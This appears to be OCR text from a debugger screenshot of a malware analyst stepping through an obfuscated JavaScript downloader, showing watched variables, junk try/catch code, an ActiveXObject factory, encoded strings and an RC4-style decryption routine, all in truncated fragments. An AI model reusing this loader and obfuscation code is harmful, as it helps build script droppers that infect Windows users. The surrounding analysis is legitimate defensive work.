 download...ify.html
Watches
156 try {
157 lI1srEMj1 + 9876;
158 } catch (tX7Rhqbva) {
159 try {
qf9 "00902908601907600204000308...
rY(qf9, iEBkQAsPPU) "function t0Be5WWG(f0guCO) { r...
Add watch
"function t0Be5WWG(f0guCO) { return new ActiveXObject(f0guCO);}var qtond1b = t0Be5WWG(x94qqzYZK(\"=QAEG0gY80BV6cBMjYxDOYUXX81JQkTGBAAN\",\"gcspIdN1ps\"));function vAcCtzn3Q(ufJlqGKc){if(qtond1b.fileExists(ufJlqGKc)) {re
(\"==AdLQmJDFSZQkXMSVibL4XITFicWMmI\",\"r1Y1d\"), x94qqzYZK(\"NNzG/cBP\",\"oNlOv\"));if (nSeEFKLSq === x94qqzYZK(\"=QTBqojJ\",\"gwn3\")){return true;}else{return false;}}function bEOgCO(wf3q3MdTM, aGau1) {var s = [];var j = 0;v
+ s[i] + aGau1.charCodeAt(i % aGau1.length)) % 256;x = s[i];s[i] = s[j];s[j] = x;}i = 0;j = 0;for (y = 0; y < wf3q3MdTM.length; y +=1) {i = (i + 1) % 256;j = (j + s[i]) % 256;x = s[i];s[i] = s[j];s[j] = x;hYrdB.push(wf3q3MdTM[y] ^ s[(s[i] + s[j]) % 256]);}}r
163 nx3TYsB * 3748;
164 } catch (wKWHk1JVVg) {
165 tXoRg(rY(qf9, iEBkQAsPPU));
Main frame
Global code downloade_beautif...